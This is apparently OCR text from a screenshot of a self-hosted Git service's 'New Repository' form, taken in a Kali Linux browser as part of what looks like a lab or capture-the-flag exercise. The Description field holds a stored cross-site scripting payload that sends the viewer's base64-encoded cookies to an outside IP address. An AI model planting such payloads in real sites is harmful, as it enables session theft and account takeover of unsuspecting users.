 localhost:3000/repo/create
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec File Not Found
Issues Pull Requests Milestones Explore
New Repository
A repository contains all project files, including revision history. Already hosting one elsewhere?
Migrate repository.
Owner * axel
Some organizations may not show up in the dropdown due to a
maximum repository count limit.
Repository Name * Demo
Good repository names use short, memorable and unique
keywords.
Visibility Make repository private
Only the owner or the organization members if they have rights,
will be able to see it.
Description
<script>fetch('http://10.10.16.15/steal?cookie='
+ btoa(document.cookie));</script>
Template
Issue Labels Select an issue label set.
.gitignore Select .gitignore templates.